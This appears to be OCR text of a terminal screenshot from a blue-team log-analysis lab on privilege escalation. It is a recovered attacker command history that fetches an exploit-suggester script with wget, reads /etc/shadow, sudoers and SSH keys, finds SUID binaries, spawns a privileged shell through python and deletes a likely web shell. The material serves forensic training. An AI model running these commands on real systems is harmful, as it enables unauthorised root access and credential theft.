 1 2 3 4 2 6:26
arknet@kali: ~/Downloads/BTLO Log Analysis - Privilege Escalation
File Actions Edit View Help
Screenshot taken
View image
python
python -c 'import pty; pty.spawn("/bin/sh")'
find / -name gcc*
find / -name cc
echo os.system('/bin/bash')
cd /tmp
wget https://raw.githubusercontent.com/mzet-/linux-exploit-suggester/master/linux-exploit-suggester.sh -O les.sh
env
ps -aux
ps -ef | grep root
ls -alh /usr/bin/
ls -alh /sbin/
dpkg -l
ls -aRl /etc/| awk '$1 ~ /^.*r.*/'
crontab -l
ifconfig -a
cat /etc/network/interfaces
cat /etc/sysconfig/network
cat /etc/resolv.conf
iptables -L
lsof -i
tcpdump
last
cat /etc/sudoers
sudo -l
ls -ahlR /root/
ls -ahlR /home/
cat ~/.bashrc
cat ~/.profile
cat ~/.ssh/authorized_keys
ls -aRl /etc/ | awk '$1 ~ /^.*w.*/' 2>/dev/null
/bin/bash -i
cat /etc/fstab
cat /etc/passwd
cat /etc/shadow
find / -type f -user root -perm -4000 2>/dev/null
./usr/bin/python -c 'import os; os.execl("/bin/sh", "sh", "-p")'
rm /var/www/html/uploads/x.phtml
┌──(arknet㉿kali)-[~/Downloads/BTLO Log Analysis - Privilege Escalation]
└─$